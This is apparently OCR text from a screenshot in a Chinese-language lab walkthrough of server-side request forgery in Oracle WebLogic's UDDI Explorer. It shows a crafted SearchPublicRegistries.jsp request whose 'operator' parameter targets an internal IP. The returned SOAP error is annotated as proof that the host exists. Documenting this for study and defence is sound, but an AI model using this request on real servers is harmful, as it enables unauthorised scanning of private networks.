 Load URL
http://192.168.220.142:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://192.168.220.144
Split URL
Execute
内网某个ip
Enable Post data
Enable Referrer
Oracle WebLogic Server
UDDI Explorer
Fri Sep
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
该报错说明该ip存在
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://192.168.220.144 which did not have a valid SOAP content-type: text/html.